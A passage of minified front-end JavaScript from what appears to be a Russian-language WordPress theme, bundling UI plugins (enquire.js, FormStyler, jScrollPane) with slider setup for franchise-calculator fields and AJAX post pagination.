i=0,s=t.length;s>i&&!1!==e(t[i],i);i++);}function i(t){return"function"==typeof t}function s(t){this.options=t,!t.deferSetup&&this.setup()}function n(e,i){this.query=e,this.isUnconditional=i,this.handlers=[],this.mql=t(e);var s=this;this.listener=function(t){s.mql=t,s.assess()},this.mql.addListener(this.listener)}function o(){if(!t)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!t("only all").matches}return s.prototype={setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(t){return this.options===t||this.options.match===t}},n.prototype={addHandler:function(t){var e=new s(t);this.handlers.push(e),this.matches()&&e.on()},removeHandler:function(t){var i=this.handlers;e(i,function(e,s){return e.equals(t)?(e.destroy(),!i.splice(s,1)):void 0})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){e(this.handlers,function(t){t.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var t=this.matches()?"on":"off";e(this.handlers,function(e){e[t]()})}},o.prototype={register:function(t,s,o){var r,a=this.queries,l=o&&this.browserIsIncapable;return a[t]||(a[t]=new n(t,l)),i(s)&&(s={match:s}),r=s,"[object Array]"===Object.prototype.toString.apply(r)||(s=[s]),e(s,function(e){i(e)&&(e={match:e}),a[t].addHandler(e)}),this},unregister:function(t,e){var i=this.queries[t];return i&&(e?i.removeHandler(e):(i.clear(),delete this.queries[t])),this}},new o}),function(t){jQuery.fn.dropdownMenu=function(e){return(e=t.extend({destroy:!1},e)).destroy&&(t(this).find(".btn-dropdown").remove(),t(this).find("ul").show()),this.each(function(){if(!e.destroy){var i=t(".menu-item-has-children");t(this).find("ul").hide(),t(this).find("li.current-menu-parent .sub-menu").show(),t(this).find(i.find("> a")).after('<span class="btn-dropdown"><i class="icon icon-dropdown"></i></span>')}t(this).find(".btn-dropdown").on("click",function(){var e=t(this).next();return e.is("ul")&&e.is(":visible")?(e.slideUp(200),t(this).parent(i).removeClass("open-child").addClass("close-child"),!1):e.is("ul")&&!e.is(":visible")?(t(this).find("ul:visible").slideUp(200),t(this).parent(i).addClass("open-child").removeClass("close-child"),e.slideDown(200),!1):void 0})})}}(jQuery),function(t){jQuery.fn.scrollToTop=function(){t(this).hide().removeAttr("href"),"0"!=t(window).scrollTop()&&t(this).fadeIn("slow");var e=t(this);t(window).scroll(function(){"0"==t(window).scrollTop()?t(e).fadeOut("slow"):t(e).fadeIn("slow")}),t(this).click(function(){t("html, body").animate({scrollTop:0},"slow")})}}(jQuery),jQuery(document).ready(function(t){var e=t("body"),i=t("#page"),s=t(".header__nav"),n=t(".hamburger"),o=t(".search-block");setTimeout(function(){t(".textblock table:not(.result-table):not(.table-plus-minus)").wrap('<div class="table-responsive table-scroll"></div>'),t(".wpcalc table.result-table").wrap('<div class="table-responsive wpcalc-table-scroll"></div>'),t(".table-scroll").jScrollPane()},100),t('input[type="submit"]').on("click",function(){setTimeout(function(){t(".wpcalc-table-scroll").jScrollPane()},100)});var r=document.getElementById("invest"),a=document.getElementById("okupaemost"),l=document.getElementById("population"),c=document.getElementById("vznos"),d=document.getElementById("royalty"),h=document.getElementById("populationBp"),u=document.getElementById("okupaemostBp");function p(t,e,i){var s=[e,i],n=t.querySelectorAll(".noUi-value");function o(){var e=Number(this.getAttribute("data-value"));t.noUiSlider.set(e)}for(var r=0;r<n.length;r++)n[r].addEventListener("click",o);t.noUiSlider.on("update",function(e,i){s[i].val(e[i]),"invest"!=t.id&&"population"!=t.id&&"populationBp"!=t.id&&"vznos"!=t.id||s[i].val(1e3*e[i])})}r&&(noUiSlider.create(r,{start:[0,1e3],connect:!0,behaviour:"tap",range:{min:[0,500],"25%":[1,9e3],"50%":[10,9e4],"75%":[100,9e5],max:[1e3]},format:wNumb({decimals:0}),tooltips:!0,pips:{mode:"count",density:4,values:5,format:wNumb({suffix:"к"})}}),p(r,t("#investMin"),t("#investMax"))),a&&(noUiSlider.create(a,{start:[0,10],connect:!0,behaviour:"tap",tooltips:!0,step:1,range:{min:0,max:10},format:wNumb({decimals:0}),pips:{mode:"count",density:4,values:11}}),p(a,t("#okupMin"),t("#okupMax"))),l&&(noUiSlider.create(l,{start:[0,1e3],connect:!0,behaviour:"tap",tooltips:!0,format:wNumb({decimals:0}),range:{min:[0,500],"25%":[10,9e3],"50%":[50,9e4],"75%":[100,9e5],max:[1e3]},pips:{mode:"count",density:4,values:5}}),p(l,t("#populMin"),t("#populMax"))),c&&(noUiSlider.create(c,{start:[0,1e3],connect:!0,behaviour:"tap",range:{min:[0,500],"25%":[1,9e3],"50%":[10,9e4],"75%":[100,9e5],max:[1e3]},format:wNumb({decimals:0}),tooltips:!0,pips:{mode:"count",density:4,values:5,format:wNumb({suffix:"к"})}}),p(c,t("#vznosMin"),t("#vznosMax"))),d&&(noUiSlider.create(d,{start:[0,30],connect:!0,behaviour:"tap",range:{min:[5,5],"50%":[10,20],max:[30]},format:wNumb({decimals:0}),tooltips:!0,pips:{mode:"count",density:4,values:3,format:wNumb({suffix:"%"})}}),p(d,t("#royaltyMin"),t("#royaltyMax"))),h&&(noUiSlider.create(h,{start:[0,1e3],connect:!0,behaviour:"tap",tooltips:!0,format:wNumb({decimals:0}),range:{min:[0,500],"25%":[10,9e3],"50%":[50,9e4],"75%":[100,9e5],max:[1e3]},pips:{mode:"count",density:4,values:5}}),p(h,t("#populBpMin"),t("#populBpMax"))),u&&(noUiSlider.create(u,{start:[0,10],connect:!0,behaviour:"tap",tooltips:!0,step:1,range:{min:0,max:10},format:wNumb({decimals:0}),pips:{mode:"count",density:4,values:11}}),p(u,t("#okupBpMin"),t("#okupBpMax"))),t("select").styler({selectSmartPositioning:!0}),t(window).scroll(function(){var e=t(document).scrollTop()/((t(document).height()-t(window).height())/100);t(".progress-bar__indikator").width(e+"%")}),o.on("shown.bs.dropdown",function(){var s=t(this);s.find(".inputbox").focus(),setTimeout(function(){s.addClass("animate"),e.addClass("animate")},100),i.before('<div class="overlay"></div>')}),t(".search-form .inputbox").on("click",function(t){t.stopPropagation()}),o.on("hidden.bs.dropdown",function(){t(this).removeClass("animate"),e.removeClass("animate").find("> .overlay").remove()}),t(".popular-posts").owlCarousel({loop:!1,margin:30,dots:!0,autoHeight:!1,autoHeightClass:"owl-height",navText:['<svg class="icon icon-arrow-left"><use xlink:href="#i_next"></use></svg>','<svg class="icon icon-arrow-right"><use xlink:href="#i_next"></use></svg>'],responsive:{0:{items:1,nav:!1},576:{items:2,nav:!0},992:{items:3,nav:!0},1200:{items:4,nav:!0}}}),enquire.register("screen and (max-width:1199px)",{match:function(){s.find(".menu").dropdownMenu()},deferSetup:!0,setup:function(){n.on("click",function(s){s.preventDefault(),s.stopPropagation(),$this=t(this),$this.toggleClass("open"),e.toggleClass("open-nb"),$this.hasClass("open")?i.prepend('<div class="overlay"></div>'):e.find(".overlay").remove(),setTimeout(function(){e.toggleClass("animate")},100)}),t(document).on("click touchend",function(i){t(i.target).closest(n).length||t(i.target).closest(s).length||(e.removeClass("open-nb animate"),e.find(".overlay").remove(),n.removeClass("open"))})},unmatch:function(){s.find(".menu").dropdownMenu({destroy:!0})}}),t.ajaxSetup({complete:function(){t(".last_item").next(".more").remove()}}),t(".more").length&&t("body").on("click",".more:not(.loading)",function(){var e=t(this),i=t(this).prev(".ajax_pagination"),s=e.html();e.addClass("loading").html(e.data("loading"));var n=e.data("offset"),o=e.data("items"),r=e.data("theme"),a="",l="",c="",d="";e.data("filtersearch")&&(a="&filtersearch="+e.data("filtersearch")),e.data("category")&&(l="&cat="+e.data("category")),e.data("tag")&&(c="&tag="+e.data("tag")),e.data("search")&&(d="&search="+e.data("search")),console.log(d),t.ajax({url:"/wp-content/themes/"+r+"/ajax-posts.php?offset="+n+"&items="+o+a+l+c+d}).done(function(r){i.after(r),e.data("offset",n+o).removeClass("loading").html(s),""===t.trim(r)?e.remove():t("html, body").animate({scrollTop:t(".ajax_pagination:last").offset().top-100},900)})}),t('.single-page__body span[id^="i"]').parent().wrap('<div class="content-post__tag-header"></div>'),t(".content-post__tag-header").append('<a href="#toc_container" class="content-post__icon"><svg class="icon icon-i_next"><use xlink:href="#i_next"></use></svg></a>'),enquire.register("screen and (max-width:768px)",{match:function(){t(".single-page__body img").viewportChecker({classToAdd:"visible",offset:"10%",repeat:!0}),t(".content-post__icon").viewportChecker({classToAdd:"fadeInUp animated",offset:"10%",repeat:!0})}})}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";function e(e,i){this.element=e,this.options=t.extend({},n,i);var s=this.options.locale;void 0!==this.options.locales[s]&&t.extend(this.options,this.options.locales[s]),this.init()}function i(e){if(!t(e.target).parents().hasClass("jq-selectbox")&&"OPTION"!=e.target.nodeName&&t("div.jq-selectbox.opened").length){var i=t("div.jq-selectbox.opened"),n=t("div.jq-selectbox__search input",i),o=t("div.jq-selectbox__dropdown",i);i.find("select").data("_"+s).options.onSelectClosed.call(i),n.length&&n.val("").keyup(),o.hide().find("li.sel").addClass("selected"),i.removeClass("focused opened dropup dropdown")}}var s="styler",n={idSuffix:"-styler",filePlaceholder:"Файл не выбран",fileBrowse:"Обзор...",fileNumber:"Выбрано файлов: %s",selectPlaceholder:"Выберите...",selectSearch:!1,selectSearchLimit:10,selectSearchNotFound:"Совпадений не найдено",selectSearchPlaceholder:"Поиск...",selectVisibleOptions:0,singleSelectzIndex:"100",selectSmartPositioning:!0,locale:"ru",locales:{en:{filePlaceholder:"No file selected",fileBrowse:"Browse...",fileNumber:"Selected files: %s",selectPlaceholder:"Select...",selectSearchNotFound:"No matches found",selectSearchPlaceholder:"Search..."}},onSelectOpened:function(){},onSelectClosed:function(){},onFormStyled:function(){}};e.prototype={init:function(){function e(){void 0!==s.attr("id")&&""!==s.attr("id")&&(this.id=s.attr("id")+n.idSuffix),this.title=s.attr("title"),this.classes=s.attr("class"),this.data=s.data()}var s=t(this.element),n=this.options,o=!(!navigator.userAgent.match(/(iPad|iPhone|iPod)/i)||navigator.userAgent.match(/(Windows\sPhone)/i)),r=!(!navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/(Windows\sPhone)/i));if(s.is(":checkbox")){var a=function(){var i=new e,n=t('<div class="jq-checkbox"><div class="jq-checkbox__div"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.css({position:"absolute",zIndex:"-1",opacity:0,margin:0,padding:0}).after(n).prependTo(n),n.attr("unselectable","on").css({"-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","-o-user-select":"none","user-select":"none",display:"inline-block",position:"relative",overflow:"hidden"}),s.is(":checked")&&n.addClass("checked"),s.is(":disabled")&&n.addClass("disabled"),n.click(function(t){t.preventDefault(),n.is(".disabled")||(s.is(":checked")?(s.prop("checked",!1),n.removeClass("checked")):(s.prop("checked",!0),n.addClass("checked")),s.focus().change())}),s.closest("label").add('label[for="'+s.attr("id")+'"]').on("click.styler",function(e){t(e.target).is("a")||t(e.target).closest(n).length||(n.triggerHandler("click"),e.preventDefault())}),s.on("change.styler",function(){s.is(":checked")?n.addClass("checked"):n.removeClass("checked")}).on("keydown.styler",function(t){32==t.which&&n.click()}).on("focus.styler",function(){n.is(".disabled")||n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")})};a(),s.on("refresh",function(){s.closest("label").add('label[for="'+s.attr("id")+'"]').off(".styler"),s.off(".styler").parent().before(s).remove(),a()})}else if(s.is(":radio")){var l=function(){var i=new e,n=t('<div class="jq-radio"><div class="jq-radio__div"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.css({position:"absolute",zIndex:"-1",opacity:0,margin:0,padding:0}).after(n).prependTo(n),n.attr("unselectable","on").css({"-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","-o-user-select":"none","user-select":"none",display:"inline-block",position:"relative"}),s.is(":checked")&&n.addClass("checked"),s.is(":disabled")&&n.addClass("disabled"),t.fn.commonParents=function(){var e=this;return e.first().parents().filter(function(){return t(this).find(e).length===e.length})},t.fn.commonParent=function(){return t(this).commonParents().first()},n.click(function(e){if(e.preventDefault(),!n.is(".disabled")){var i=t('input[name="'+s.attr("name")+'"]');i.commonParent().find(i).prop("checked",!1).parent().removeClass("checked"),s.prop("checked",!0).parent().addClass("checked"),s.focus().change()}}),s.closest("label").add('label[for="'+s.attr("id")+'"]').on("click.styler",function(e){t(e.target).is("a")||t(e.target).closest(n).length||(n.triggerHandler("click"),e.preventDefault())}),s.on("change.styler",function(){s.parent().addClass("checked")}).on("focus.styler",function(){n.is(".disabled")||n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")})};l(),s.on("refresh",function(){s.closest("label").add('label[for="'+s.attr("id")+'"]').off(".styler"),s.off(".styler").parent().before(s).remove(),l()})}else if(s.is(":file")){s.css({position:"absolute",top:0,right:0,margin:0,padding:0,opacity:0,fontSize:"100px"});var c=function(){var i=new e,o=s.data("placeholder");void 0===o&&(o=n.filePlaceholder);var r=s.data("browse");void 0!==r&&""!==r||(r=n.fileBrowse);var a=t('<div class="jq-file"><div class="jq-file__name">'+o+'</div><div class="jq-file__browse">'+r+"</div></div>").css({display:"inline-block",position:"relative",overflow:"hidden"}).attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.after(a).appendTo(a),s.is(":disabled")&&a.addClass("disabled"),s.on("change.styler",function(){var e=s.val(),i=t("div.jq-file__name",a);if(s.is("[multiple]")){e="";var r=s[0].files.length;if(r>0){var l=s.data("number");void 0===l&&(l=n.fileNumber),e=l=l.replace("%s",r)}}i.text(e.replace(/.+[\\\/]/,"")),""===e?(i.text(o),a.removeClass("changed")):a.addClass("changed")}).on("focus.styler",function(){a.addClass("focused")}).on("blur.styler",function(){a.removeClass("focused")}).on("click.styler",function(){a.removeClass("focused")})};c(),s.on("refresh",function(){s.off(".styler").parent().before(s).remove(),c()})}else if(s.is('input[type="number"]')){var d=function(){var i=new e,n=t('<div class="jq-number"><div class="jq-number__spin minus"></div><div class="jq-number__spin plus"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.after(n).prependTo(n).wrap('<div class="jq-number__field"></div>'),s.is(":disabled")&&n.addClass("disabled");var o,r,a,l=null,c=null;void 0!==s.attr("min")&&(o=s.attr("min")),void 0!==s.attr("max")&&(r=s.attr("max")),a=void 0!==s.attr("step")&&t.isNumeric(s.attr("step"))?Number(s.attr("step")):Number(1);var d=function(e){var i,n=s.val();t.isNumeric(n)||(n=0,s.val("0")),e.is(".minus")?i=Number(n)-a:e.is(".plus")&&(i=Number(n)+a);var l=(a.toString().split(".")[1]||[]).length;if(l>0){for(var c="1";c.length<=l;)c+="0";i=Math.round(i*c)/c}t.isNumeric(o)&&t.isNumeric(r)?i>=o&&r>=i&&s.val(i):t.isNumeric(o)&&!t.isNumeric(r)?i>=o&&s.val(i):!t.isNumeric(o)&&t.isNumeric(r)?r>=i&&s.val(i):s.val(i)};n.is(".disabled")||(n.on("mousedown","div.jq-number__spin",function(){var e=t(this);d(e),l=setTimeout(function(){c=setInterval(function(){d(e)},40)},350)}).on("mouseup mouseout","div.jq-number__spin",function(){clearTimeout(l),clearInterval(c)}).on("mouseup","div.jq-number__spin",function(){s.change()}),s.on("focus.styler",function(){n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")}))};d(),s.on("refresh",function(){s.off(".styler").closest(".jq-number").before(s).remove(),d()})}else if(s.is("select")){var h=function(){function a(e){e.off("mousewheel DOMMouseScroll").on("mousewheel DOMMouseScroll",function(e){var i=null;"mousewheel"==e.type?i=-1*e.originalEvent.wheelDelta:"DOMMouseScroll"==e.type&&(i=40*e.originalEvent.detail),i&&(e.stopPropagation(),e.preventDefault(),t(this).scrollTop(i+t(this).scrollTop()))})}function l(){for(var t=0;t<c.length;t++){var e=c.eq(t),i="",s="",o="",r="",a="",l="",h="",u="",p="";e.prop("selected")&&(s="selected sel"),e.is(":disabled")&&(s="disabled"),e.is(":selected:disabled")&&(s="selected sel disabled"),void 0!==e.attr("id")&&""!==e.attr("id")&&(r=' id="'+e.attr("id")+n.idSuffix+'"'),void 0!==e.attr("title")&&""!==c.attr("title")&&(a=' title="'+e.attr("title")+'"'),void 0!==e.attr("class")&&(h=" "+e.attr("class"),p=' data-jqfs-class="'+e.attr("class")+'"');var f=e.data();for(var g in f)""!==f[g]&&(l+=" data-"+g+'="'+f[g]+'"');s+h!==""&&(o=' class="'+s+h+'"'),i="<li"+p+l+o+a+r+">"+e.html()+"</li>",e.parent().is("optgroup")&&(void 0!==e.parent().attr("class")&&(u=" "+e.parent().attr("class")),i="<li"+p+l+' class="'+s+h+" option"+u+'"'+a+r+">"+e.html()+"</li>",e.is(":first-child")&&(i='<li class="optgroup'+u+'">'+e.parent().attr("label")+"</li>"+i)),d+=i}}var c=t("option",s),d="";if(s.is("[multiple]")){if(r||o)return;!function(){var i=new e,n=t('<div class="jq-select-multiple jqselect"></div>').css({display:"inline-block",position:"relative"}).attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.css({margin:0,padding:0}).after(n),l(),n.append("<ul>"+d+"</ul>");var o=t("ul",n).css({position:"relative","overflow-x":"hidden","-webkit-overflow-scrolling":"touch"}),r=t("li",n).attr("unselectable","on"),h=s.attr("size"),u=o.outerHeight(),p=r.outerHeight();void 0!==h&&h>0?o.css({height:p*h}):o.css({height:4*p}),u>n.height()&&(o.css("overflowY","scroll"),a(o),r.filter(".selected").length&&o.scrollTop(o.scrollTop()+r.filter(".selected").position().top)),s.prependTo(n).css({position:"absolute",left:0,top:0,width:"100%",height:"100%",opacity:0}),s.is(":disabled")?(n.addClass("disabled"),c.each(function(){t(this).is(":selected")&&r.eq(t(this).index()).addClass("selected")})):(r.filter(":not(.disabled):not(.optgroup)").click(function(e){s.focus();var i=t(this);if(e.ctrlKey||e.metaKey||i.addClass("selected"),e.shiftKey||i.addClass("first"),e.ctrlKey||e.metaKey||e.shiftKey||i.siblings().removeClass("selected first"),(e.ctrlKey||e.metaKey)&&(i.is(".selected")?i.removeClass("selected first"):i.addClass("selected first"),i.siblings().removeClass("first")),e.shiftKey){var n=!1,o=!1;i.siblings().removeClass("selected").siblings(".first").addClass("selected"),i.prevAll().each(function(){t(this).is(".first")&&(n=!0)}),i.nextAll().each(function(){t(this).is(".first")&&(o=!0)}),n&&i.prevAll().each(function(){return!t(this).is(".selected")&&void t(this).not(".disabled, .optgroup").addClass("selected")}),o&&i.nextAll().each(function(){return!t(this).is(".selected")&&void t(this).not(".disabled, .optgroup").addClass("selected")}),1==r.filter(".selected").length&&i.addClass("first")}c.prop("selected",!1),r.filter(".selected").each(function(){var e=t(this),i=e.index();e.is(".option")&&(i-=e.prevAll(".optgroup").length),c.eq(i).prop("selected",!0)}),s.change()}),c.each(function(e){t(this).data("optionIndex",e)}),s.on("change.styler",function(){r.removeClass("selected");var e=[];c.filter(":selected").each(function(){e.push(t(this).data("optionIndex"))}),r.not(".optgroup").filter(function(i){return t.inArray(i,e)>-1}).addClass("selected")}).on("focus.styler",function(){n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")}),u>n.height()&&s.on("keydown.styler",function(t){38!=t.which&&37!=t.which&&33!=t.which||o.scrollTop(o.scrollTop()+r.filter(".selected").position().top-p),40!=t.which&&39!=t.which&&34!=t.which||o.scrollTop(o.scrollTop()+r.filter(".selected:last").position().top-o.innerHeight()+2*p)}))}()}else!function(){var r=new e,h="",u=s.data("placeholder"),p=s.data("search"),f=s.data("search-limit"),g=s.data("search-not-found"),m=s.data("search-placeholder"),v=s.data("z-index"),w=s.data("smart-positioning");void 0===u&&(u=n.selectPlaceholder),void 0!==p&&""!==p||(p=n.selectSearch),void 0!==f&&""!==f||(f=n.selectSearchLimit),void 0!==g&&""!==g||(g=n.selectSearchNotFound),void 0===m&&(m=n.selectSearchPlaceholder),void 0!==v&&""!==v||(v=n.singleSelectzIndex),void 0!==w&&""!==w||(w=n.selectSmartPositioning);var y=t('<div class="jq-selectbox jqselect"><div class="jq-selectbox__select" style="position: relative"><div class="jq-selectbox__select-text"></div><div class="jq-selectbox__trigger"><div class="jq-selectbox__trigger-arrow"></div></div></div></div>').css({display:"inline-block",position:"relative",zIndex:v}).attr({id:r.id,title:r.title}).addClass(r.classes).data(r.data);s.css({margin:0,padding:0}).after(y).prependTo(y);var b=t("div.jq-selectbox__select",y),_=t("div.jq-selectbox__select-text",y),x=c.filter(":selected");l(),p&&(h='<div class="jq-selectbox__search"><input type="search" autocomplete="off" placeholder="'+m+'"></div><div class="jq-selectbox__not-found">'+g+"</div>");var C=t('<div class="jq-selectbox__dropdown" style="position: absolute">'+h+'<ul style="position: relative; list-style: none; overflow: auto; overflow-x: hidden">'+d+"</ul></div>");y.append(C);var j=t("ul",C),S=t("li",C),E=t("input",C),k=t("div.jq-selectbox__not-found",C).hide();S.length<f&&E.parent().hide(),""===c.first().text()&&c.first().is(":selected")&&!1!==u?_.text(u).addClass("placeholder"):_.text(x.text());var T=0,P=0;if(S.css({display:"inline-block"}),S.each(function(){var e=t(this);e.innerWidth()>T&&(T=e.innerWidth(),P=e.width())}),S.css({display:""}),_.is(".placeholder")&&_.width()>T)_.width(_.width());else{var A=y.clone().appendTo("body").width("auto"),D=A.outerWidth();A.remove(),D==y.outerWidth()&&_.width(P)}T>y.width()&&C.width(T),""===c.first().text()&&""!==s.data("placeholder")&&S.first().hide(),s.css({position:"absolute",left:0,top:0,width:"100%",height:"100%",opacity:0});var N=y.outerHeight(!0),M=E.parent().outerHeight(!0)||0,$=j.css("max-height"),z=S.filter(".selected");z.length<1&&S.first().addClass("selected sel"),void 0===S.data("li-height")&&S.data("li-height",S.outerHeight());var H=C.css("top");if("auto"==C.css("left")&&C.css({left:0}),"auto"==C.css("top")&&(C.css({top:N}),H=N),C.hide(),z.length&&(c.first().text()!=x.text()&&y.addClass("changed"),y.data("jqfs-class",z.data("jqfs-class")),y.addClass(z.data("jqfs-class"))),s.is(":disabled"))return y.addClass("disabled"),!1;b.click(function(){if(t("div.jq-selectbox").filter(".opened").length&&n.onSelectClosed.call(t("div.jq-selectbox").filter(".opened")),s.focus(),!o){var e=t(window),i=S.data("li-height"),r=y.offset().top,l=e.height()-N-(r-e.scrollTop()),d=s.data("visible-options");void 0!==d&&""!==d||(d=n.selectVisibleOptions);var h=5*i,u=i*d;d>0&&6>d&&(h=u),0===d&&(u="auto");var p=function(){C.height("auto").css({bottom:"auto",top:H});var t=function(){j.css("max-height",Math.floor((l-20-M)/i)*i)};t(),j.css("max-height",u),"none"!=$&&j.css("max-height",$),l<C.outerHeight()+20&&t()};!0===w||1===w?l>h+M+20?(p(),y.removeClass("dropup").addClass("dropdown")):(function(){C.height("auto").css({top:"auto",bottom:H});var t=function(){j.css("max-height",Math.floor((r-e.scrollTop()-20-M)/i)*i)};t(),j.css("max-height",u),"none"!=$&&j.css("max-height",$),r-e.scrollTop()-20<C.outerHeight()+20&&t()}(),y.removeClass("dropdown").addClass("dropup")):!1!==w&&0!==w||l>h+M+20&&(p(),y.removeClass("dropup").addClass("dropdown")),y.offset().left+C.outerWidth()>e.width()&&C.css({left:"auto",right:0}),t("div.jqselect").css({zIndex:v-1}).removeClass("opened"),y.css({zIndex:v}),C.is(":hidden")?(t("div.jq-selectbox__dropdown:visible").hide(),C.show(),y.addClass("opened focused"),n.onSelectOpened.call(y)):(C.hide(),y.removeClass("opened dropup dropdown"),t("div.jq-selectbox").filter(".opened").length&&n.onSelectClosed.call(y)),E.length&&(E.val("").keyup(),k.hide(),E.keyup(function(){var e=t(this).val();S.each(function(){t(this).html().match(new RegExp(".*?"+e+".*?","i"))?t(this).show():t(this).hide()}),""===c.first().text()&&""!==s.data("placeholder")&&S.first().hide(),S.filter(":visible").length<1?k.show():k.hide()})),S.filter(".selected").length&&(""===s.val()?j.scrollTop(0):(j.innerHeight()/i%2!=0&&(i/=2),j.scrollTop(j.scrollTop()+S.filter(".selected").position().top-j.innerHeight()/2+i))),a(j)}}),S.hover(function(){t(this).siblings().removeClass("selected")}),S.filter(".selected").text(),S.filter(":not(.disabled):not(.optgroup)").click(function(){s.focus();var e=t(this),i=e.text();if(!e.is(".selected")){var o=e.index();o-=e.prevAll(".optgroup").length,e.addClass("selected sel").siblings().removeClass("selected sel"),c.prop("selected",!1).eq(o).prop("selected",!0),_.text(i),y.data("jqfs-class")&&y.removeClass(y.data("jqfs-class")),y.data("jqfs-class",e.data("jqfs-class")),y.addClass(e.data("jqfs-class")),s.change()}C.hide(),y.removeClass("opened dropup dropdown"),n.onSelectClosed.call(y)}),C.mouseout(function(){t("li.sel",C).addClass("selected")}),s.on("change.styler",function(){_.text(c.filter(":selected").text()).removeClass("placeholder"),S.removeClass("selected sel").not(".optgroup").eq(s[0].selectedIndex).addClass("selected sel"),c.first().text()!=S.filter(".selected").text()?y.addClass("changed"):y.removeClass("changed")}).on("focus.styler",function(){y.addClass("focused"),t("div.jqselect").not(".focused").removeClass("opened dropup dropdown").find("div.jq-selectbox__dropdown").hide()}).on("blur.styler",function(){y.removeClass("focused")}).on("keydown.styler keyup.styler",function(t){var e=S.data("li-height");""===s.val()?_.text(u).addClass("placeholder"):_.text(c.filter(":selected").text()),S.removeClass("selected sel").not(".optgroup").eq(s[0].selectedIndex).addClass("selected sel"),38!=t.which&&37!=t.which&&33!=t.which&&36!=t.which||(""===s.val()?j.scrollTop(0):j.scrollTop(j.scrollTop()+S.filter(".selected").position().top)),40!=t.which&&39!=t.which&&34!=t.which&&35!=t.which||j.scrollTop(j.scrollTop()+S.filter(".selected").position().top-j.innerHeight()+e),13==t.which&&(t.preventDefault(),C.hide(),y.removeClass("opened dropup dropdown"),n.onSelectClosed.call(y))}).on("keydown.styler",function(t){32==t.which&&(t.preventDefault(),b.click())}),i.registered||(t(document).on("click",i),i.registered=!0)}()};h(),s.on("refresh",function(){s.off(".styler").parent().before(s).remove(),h()})}else s.is(":reset")&&s.on("click",function(){setTimeout(function(){s.closest("form").find("input, select").trigger("refresh")},1)})},destroy:function(){var e=t(this.element);e.is(":checkbox")||e.is(":radio")?(e.removeData("_"+s).off(".styler refresh").removeAttr("style").parent().before(e).remove(),e.closest("label").add('label[for="'+e.attr("id")+'"]').off(".styler")):e.is('input[type="number"]')?e.removeData("_"+s).off(".styler refresh").closest(".jq-number").before(e).remove():(e.is(":file")||e.is("select"))&&e.removeData("_"+s).off(".styler refresh").removeAttr("style").parent().before(e).remove()}},t.fn[s]=function(i){var n,o=arguments;return void 0===i||"object"==typeof i?(this.each(function(){t.data(this,"_"+s)||t.data(this,"_"+s,new e(this,i))}).promise().done(function(){var e=t(this[0]).data("_"+s);e&&e.options.onFormStyled.call()}),this):"string"==typeof i&&"_"!==i[0]&&"init"!==i?(this.each(function(){var r=t.data(this,"_"+s);r instanceof e&&"function"==typeof r[i]&&(n=r[i].apply(r,Array.prototype.slice.call(o,1)))}),void 0!==n?n:this):void 0},i.registered=!1}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){t.fn.jScrollPane=function(e){function i(e,i){function s(i){var O,et,it,st,nt,ot,at,lt,ct,dt,ht,ut,pt,ft,gt=!1,mt=!1;if(b=i,void 0===_)nt=e.scrollTop(),ot=e.scrollLeft(),e.css({overflow:"hidden",padding:0}),x=e.innerWidth()+G,C=e.innerHeight(),e.width(x),_=t('<div class="jspPane" />').css("padding",Z).append(e.children()),j=t('<div class="jspContainer" />').css({width:x+"px",height:C+"px"}).append(_).appendTo(e);else{if(e.css("width",""),gt=b.stickToBottom&&((lt=E-C)>20&&lt-w()<10),mt=b.stickToRight&&((at=S-x)>20&&at-v()<10),(st=e.innerWidth()+G!=x||e.outerHeight()!=C)&&(x=e.innerWidth()+G,C=e.innerHeight(),j.css({width:x+"px",height:C+"px"})),!st&&J==S&&_.outerHeight()==E)return void e.width(x);J=S,_.css("width",""),e.width(x),j.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}_.css("overflow","auto"),S=i.contentWidth?i.contentWidth:_[0].scrollWidth,E=_[0].scrollHeight,_.css("overflow",""),P=(T=E/C)>1,(A=(k=S/x)>1)||P?(e.addClass("jspScrollable"),(O=b.maintainPosition&&(M||H))&&(et=v(),it=w()),P&&(j.append(t('<div class="jspVerticalBar" />').append(t('<div class="jspCap jspCapTop" />'),t('<div class="jspTrack" />').append(t('<div class="jspDrag" />').append(t('<div class="jspDragTop" />'),t('<div class="jspDragBottom" />'))),t('<div class="jspCap jspCapBottom" />'))),q=j.find(">.jspVerticalBar"),I=q.find(">.jspTrack"),D=I.find(">.jspDrag"),b.showArrows&&(W=t('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",a(0,-1)).bind("click.jsp",y),U=t('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",a(0,1)).bind("click.jsp",y),b.arrowScrollOnHover&&(W.bind("mouseover.jsp",a(0,-1,W)),U.bind("mouseover.jsp",a(0,1,U))),r(I,b.verticalArrowPositions,W,U)),B=C,j.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){B-=t(this).outerHeight()}),D.hover(function(){D.addClass("jspHover")},function(){D.removeClass("jspHover")}).bind("mousedown.jsp",function(e){t("html").bind("dragstart.jsp selectstart.jsp",y),D.addClass("jspActive");var i=e.pageY-D.position().top;return t("html").bind("mousemove.jsp",function(t){d(t.pageY-i,!1)}).bind("mouseup.jsp 